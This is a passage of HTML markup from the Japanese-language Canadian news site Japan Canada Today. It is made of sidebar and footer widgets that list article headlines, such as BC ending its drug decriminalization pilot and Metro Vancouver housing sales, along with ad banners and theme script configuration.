            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-39973","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1403";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "281";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>

            <div class="td-excerpt">
                ブリティッシュ・コロンビア州政府は薬物非犯罪化パイロットプログラムを事実上終了すると発表した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-39973","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "363";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-39973","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1403";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "234";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

